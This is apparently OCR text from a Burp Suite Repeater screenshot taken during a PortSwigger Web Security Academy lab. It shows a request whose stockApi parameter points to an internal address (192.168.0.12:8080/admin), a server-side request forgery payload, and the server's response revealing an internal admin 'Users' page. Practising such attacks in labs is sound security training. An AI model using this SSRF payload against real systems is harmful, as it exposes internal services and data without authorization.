 1 2 3 4 2 15:10
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Autorize Settings
1 × 2 × 3 × +
Send Cancel < > Target: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a9800ae0430f57c859b8a6200520098.web-security-academy.net
3 Cookie: session=
4 Content-Length: 43
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a9800ae0430f57c859b8a6200520098.web-security-academy.net/product?productId=6
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3a//192.168.0.12%3a8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Done 3,272 bytes | 203 millis
Event log (1) All issues Memory: 177.3MB